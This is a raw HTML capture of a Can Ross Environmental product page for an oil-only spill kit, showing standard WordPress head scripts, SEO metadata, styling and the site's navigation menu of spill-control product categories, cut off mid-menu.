

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/
body_size: 22552
content:
<!DOCTYPE html><html lang="en-US"><head> <script type="text/javascript">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>
 <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXDS3FG');</script> <!-- End Google Tag Manager --><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://www.canross.com/xmlrpc.php" /><link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"> <script type="text/javascript">document.documentElement.className = 'js';</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://www.canross.com/wp-content/cache/autoptimize/css/autoptimize_56ffe910a6f213e0be94cb4b41b4d208.css" rel="stylesheet"><link media="screen" href="https://www.canross.com/wp-content/cache/autoptimize/css/autoptimize_e140b432a7ef884e568d38e1233bb92a.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://www.canross.com/wp-content/cache/autoptimize/css/autoptimize_541e2ced151704f4ff1844c6de47ec02.css" rel="stylesheet"><title>Oil Only Kwik-Kit in Poly Bag - Can Ross Environmental</title><meta name="description" content="Can-Ross is a leading provider of spill control and containment products and assessments. Contact us to learn more about Oil Only Kwik-Kit in Poly Bag" /><link rel="canonical" href="https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Oil Only Kwik-Kit in Poly Bag - Can Ross Environmental" /><meta property="og:description" content="Can-Ross is a leading provider of spill control and containment products and assessments. Contact us to learn more about Oil Only Kwik-Kit in Poly Bag" /><meta property="og:url" content="https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/" /><meta property="og:site_name" content="Can Ross Environmental" /><meta property="article:publisher" content="https://www.facebook.com/canrossenvironmental/" /><meta property="article:modified_time" content="2019-02-11T05:22:50+00:00" /><meta property="og:image" content="https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg" /><meta property="og:image:width" content="250" /><meta property="og:image:height" content="250" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@CanRossEnviro" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/","url":"https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/","name":"Oil Only Kwik-Kit in Poly Bag - Can Ross Environmental","isPartOf":{"@id":"https://www.canross.com/#website"},"primaryImageOfPage":{"@id":"https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/#primaryimage"},"image":{"@id":"https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/#primaryimage"},"thumbnailUrl":"https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg","datePublished":"2018-08-07T14:28:25+00:00","dateModified":"2019-02-11T05:22:50+00:00","description":"Can-Ross is a leading provider of spill control and containment products and assessments. Contact us to learn more about Oil Only Kwik-Kit in Poly Bag","breadcrumb":{"@id":"https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/#primaryimage","url":"https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg","contentUrl":"https://www.canross.com/wp-content/uploads/2018/06/no-image.jpg","width":250,"height":250},{"@type":"BreadcrumbList","@id":"https://www.canross.com/product/oil-only-kwik-kit-in-poly-bag-1-case-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canross.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.canross.com/shop/"},{"@type":"ListItem","position":3,"name":"Oil Only Kwik-Kit in Poly Bag (1/case)"}]},{"@type":"WebSite","@id":"https://www.canross.com/#website","url":"https://www.canross.com/","name":"Can Ross Environmental","description":"Can-Ross Environmental Services Ltd.","publisher":{"@id":"https://www.canross.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canross.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.canross.com/#organization","name":"Can-Ross Environmental Services","url":"https://www.canross.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canross.com/#/schema/logo/image/","url":"https://canross.com/wp-content/uploads/2018/06/logo_big.png","contentUrl":"https://canross.com/wp-content/uploads/2018/06/logo_big.png","width":217,"height":132,"caption":"Can-Ross Environmental Services"},"image":{"@id":"https://www.canross.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/canrossenvironmental/","https://twitter.com/CanRossEnviro","https://www.linkedin.com/company/can-ross-environmental-services-ltd./?originalSubdomain=ca"]}]}</script> <!-- / Yoast SEO plugin. --><link rel="alternate" type="application/rss+xml" title="Can Ross Environmental &raquo; Feed" href="https://www.canross.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Can Ross Environmental &raquo; Comments Feed" href="https://www.canross.com/comments/feed/" /><meta content="Bare bones for Divi v.1.0" name="generator"/><link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.canross.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1611301997' type='text/css' media='all' /> <script type='text/javascript' src='https://www.canross.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://www.canross.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='application/json' id='wpp-json'>{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.canross.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.canross.com\/wp-json\/wordpress-popular-posts","ID":1252,"token":"46438df36c","lang":0,"debug":0}</script> <script type='text/javascript' src='https://www.canross.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.1' id='wpp-js-js'></script> <link rel="https://api.w.org/" href="https://www.canross.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.canross.com/wp-json/wp/v2/product/1252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canross.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.canross.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://www.canross.com/?p=1252' /><link rel="alternate" type="application/json+oembed" href="https://www.canross.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canross.com%2Fproduct%2Foil-only-kwik-kit-in-poly-bag-1-case-2%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.canross.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canross.com%2Fproduct%2Foil-only-kwik-kit-in-poly-bag-1-case-2%2F&#038;format=xml" /> <!-- start Simple Custom CSS and JS --> <script type="text/javascript">jQuery(document).ready(function( $ ){
    window.setInterval(function(){
    	jQuery('a.blue-btn').each(function(index){
          if(jQuery(this).attr('href') == 'https://www.fastenal.ca/categoryList/Safety/SpillContainment/EnvironmentalandIndustrialOilSorbents/612921?aggregationClick=Y&attributeName_0=Public+Vendor+Name&attributeValue_0=CAN-ROSS+ENVIROMENTAL+CANADA'){
            jQuery(this).attr('href', 'https://www.fastenal.ca/categories?query=can-ross');
          }
        });
    }, 500);
  
  jQuery('.page-id-54 .alt_box1 hr, .page-id-54 .alt_box2 hr').each(function(index){
      jQuery(this).before('<button class="read-more">Read Bio</button>');
	  jQuery(this).parent().parent().parent().addClass('cbox');
      jQuery(this).parent().find('.read-more').on('click', function(){
          jQuery(this).parent().find('hr').toggleClass('active');
          jQuery(this).parent().find('p:last-child').toggleClass('active');
      });
  });
});</script> <!-- end Simple Custom CSS and JS --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script>window.addEventListener("load", function() {
                        
                        var awsDiviSearch = document.querySelectorAll("header .et_pb_menu__search-button");
                        if ( awsDiviSearch ) {
                            for (var i = 0; i < awsDiviSearch.length; i++) {
                                awsDiviSearch[i].addEventListener("click", function() {
                                    window.setTimeout(function(){
                                        document.querySelector(".et_pb_menu__search-container .aws-container .aws-search-field").focus();
                                        jQuery( ".aws-search-result" ).hide();
                                    }, 100);
                                }, false);
                            }
                        }

                    }, false);</script><link rel="icon" href="https://www.canross.com/wp-content/uploads/2018/09/fav.jpg" sizes="32x32" /><link rel="icon" href="https://www.canross.com/wp-content/uploads/2018/09/fav.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.canross.com/wp-content/uploads/2018/09/fav.jpg" /><meta name="msapplication-TileImage" content="https://www.canross.com/wp-content/uploads/2018/09/fav.jpg" /><style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#003b68}#main-header .nav li ul{background-color:#ffffff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#0060a9}#main-footer{background-color:#ffffff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#656565}.footer-widget{color:#656565}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#000000}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:15px}#footer-widgets .footer-widget li:before{top:9.75px}#et-footer-nav{background-color:rgba(10,10,10,0.05)}.bottom-nav,.bottom-nav a{font-size:15px}#footer-info,#footer-info a{color:#ffffff}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Work Sans',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Work Sans',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Work Sans',Helvetica,Arial,Lucida,sans-serif}.wc-tab hr{background:rgba(0,0,0,.1);border:none;width:100%;height:1px;margin:25px 0 35px}.tick{background:url('https://canross.com/wp-content/uploads/2018/08/tick.png') left top no-repeat;padding-left:24px;display:inline-block;margin-right:10px;vertical-align:top}.page-id-54 .cbox hr,.page-id-54 .cbox p:last-child{display:none!important}.page-id-54 .cbox .et_pb_module{height:auto!important}.page-id-54 .cbox .read-more{background:#0060a9;border:none;color:#fff;padding:5px 15px;margin:0 auto;margin-top:0px;display:block;margin-top:15px}.page-id-54 .cbox hr.active,.page-id-54 .cbox p.active:last-child{display:block!important}.bapf_sfilter h3{display:none}.bapf_sfilter{margin-top:15px}</style></head><body class="product-template-default single single-product postid-1252 theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_non_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db"> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXDS3FG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --><div id="page-container"><div class="head-info"><div class="container clearfix"><div id="black-studio-tinymce-3" class="widget-odd widget-last widget-first widget-1 et_pb_widget widget_black_studio_tinymce"><div class="textwidget"><div class="links"><ul><li><img class="lazy lazy-hidden" src="//www.canross.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://canross.com/wp-content/uploads/2018/07/mobile_icon_blue.png" /><noscript><img src="https://canross.com/wp-content/uploads/2018/07/mobile_icon_blue.png" /></noscript><a href="tel:18888477190"><strong>1-888-847-7190</strong></a></li></ul></div><div class="social"><ul><li><a class="fb" target="_blank" href="https://www.facebook.com/canrossenvironmental/"><i class="fa fa-facebook"></i></a></li><li><a class="tweet" target="_blank" href="https://twitter.com/CanRossEnviro?lang=en"><i class="fa fa-twitter"></i></a></li><li><a class="linkedin" target="_blank" href="https://www.linkedin.com/company/can-ross-environmental-services-ltd./?originalSubdomain=ca"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div><div id="black-studio-tinymce-3" class="widget-odd widget-last widget-first widget-1 et_pb_widget widget_black_studio_tinymce"><div class="textwidget"><div class="links"><ul><li><i class="fa fa-user" aria-hidden="true"></i><a href="https://www.canross.com/distributor-login">Distributor Login</a></li></ul></div></div></div><div class="hDrProductSrch"> <!-- <a href="#" class="searchIcon"><img src="https://canrossdev.wpengine.com/wp-content/themes/Divi-child/images/searchicon2.png"></a> --><div id="woocommerce_product_search-2" class="widget-odd widget-last widget-first widget-1 et_pb_widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.canross.com" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1252" data-tax="" ><form class="aws-search-form" action="https://www.canross.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697ea9f87f80f">Search Products...</label><input type="search" name="s" id="697ea9f87f80f" value="" class="aws-search-field" placeholder="Search Products..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div></div></div></div><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://www.canross.com/"> <img src="https://canross.com/wp-content/uploads/2018/06/logo.png" alt="Can Ross Environmental" id="logo" data-height-percentage="54" /> </a></div><div id="et-top-navigation" data-height="66" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-253"><a href="https://www.canross.com/">Home</a></li><li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://www.canross.com/about/">About</a><ul class="sub-menu"><li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.canross.com/about/">About Us</a></li><li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="https://canross.com/about/#can_promise">Environment</a></li><li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.canross.com/testimonials/">Testimonials</a></li></ul></li><li id="menu-item-308" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-308"><a href="https://www.canross.com/products/">Products</a><ul class="sub-menu"><li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-228"><a href="https://www.canross.com/product-category/absorbents/">Spill Absorbents</a><ul class="sub-menu"><li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738"><a href="https://www.canross.com/product-category/absorbents/booms/">Absorbent Booms</a></li><li id="menu-item-3707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3707"><a href="https://www.canross.com/product-category/absorbents/drum0covers/">Drum Covers</a></li><li id="menu-item-3753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3753"><a href="https://www.canross.com/product-category/absorbents/flat-socks/">Flat Socks</a></li><li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-705"><a href="https://www.canross.com/product-category/absorbents/granular/">Granular</a></li><li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://www.canross.com/product-category/absorbents/mats/">Mats</a></li><li id="menu-item-3590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3590"><a href="https://www.canross.com/product-category/absorbents/pads/">Pads</a></li><li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-708"><a href="https://www.canross.com/product-category/absorbents/peat-sorb/">Peat Sorb</a></li><li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3688"><a href="https://www.canross.com/product/pom-pom-oil-only-6oz/">Pom Pom</a></li><li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://www.canross.com/product-category/absorbents/pillows/">Pillows</a></li><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-699"><a href="https://www.canross.com/product-category/absorbents/rolls/">Rolls</a></li><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://www.canross.com/product-category/absorbents/socks/">Socks</a></li><li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://www.canross.com/product-category/absorbents/wipers/">Wipers</a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-730"><a href="https://www.canross.com/product-category/spill-kits/">Spill Kits</a><ul class="sub-menu"><li id="menu-item-3689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3689"><a href="https://www.canross.com/product-category/spill-kits/bio-hazard/">Bio-Hazard</a></li><li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-727"><a href="https://www.canross.com/product-category/spill-kits/haz-mat/">Haz-Mat</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729"><a href="https://www.canross.com/product-category/spill-kits/lab/">Lab</a></li><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-728"><a href="https://www.canross.com/product-category/spill-kits/mercury/">Mercury</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-725"><a href="https://www.canross.com/product-category/spill-kits/oil-only/">Oil Only</a></li><li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726"><a href="https://www.canross.com/product-category/spill-kits/universal/">Universal</a></li><li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.canross.com/products/custom-spill-kits/">Custom Spill Kits</a></li></ul></li><li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-229"><a href="https://www.canross.com/product-category/secondary-containment/">Secondary Containment</a><ul class="sub-menu"><li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3986"><a href="https://www.canross.com/product-category/absorbents/drip-pans-secondary-containment/">Drip Pans</a></li><li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-716"><a href="https://www.canross.com/product-category/secondary-containment/drip-berms/">Drip Berms</a></li><li id="menu-item-3706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3706"><a href="https://www.canross.com/product-category/secondary-containment/pop-up-pools/">Pop Up Pools</a></li><li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://www.canross.com/product-category/secondary-containment/spill-berms/">Spill Berms</a></li></ul></li><li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-703"><a href="https://www.canross.com/product-category/other-products/">Other Products</a><ul class="sub-menu"><li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-709"><a href="https://www.canross.com/product-category/other-products/battery-storage-systems/">Battery Storage Systems</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3778"><a href="https://www.canross.com/product-category/other-products/co2-out-carbon-dioxide/">CO2 Out® Carbon Dioxide Absorbent</a></li><li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-710"><a href="https://www.canross.com/product-category/other-products/drain-inserts/">Drain Inserts</a></li><li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-711"><a href="https://www.canross.com/product-category/other-products/drums/">Drums</a></li><li id="menu-item-3779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3779"><a href="https://www.canross.com/product-category/other-products/fully-equipped-spill-response-trailer/">Fully Equipped Spill Response Trailer</a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-714"><a href="https://www.canross.com/product-category/other-products/jerry-cantainer/">Jerry Cantainer</a></li><li id="menu-item-3704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3704"><a href="https://www.canross.com/product-category/other-products/diverter-kit/">Leak Diverter Kit</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-719"><a href="https://www.canross.com/product-category/other-products/neutralizer/">Neutralizer</a></li><li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-704"><a href="https://www.canross.com/product-category/other-products/plugging-compounds/">Plugging Compounds</a></li><li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://www.canross.com/product-category/other-products/railroad-mat/">Railroad Mat</a></li><li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-707"><a href="https://www.canross.com/product-category/other-products/rugs/">Rugs</a></li><li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3939"><a href="https://www.canross.com/product-category/other-products/sar-gel-other-products/">Sar-Gel &amp; H2Out®</a></li><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718"><a href="https://www.canross.com/product-category/other-products/storage-building/">Storage Building</a></li></ul></li><li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://www.canross.com/product-category/eagle-products/">Eagle Products</a><ul class="sub-menu"><li 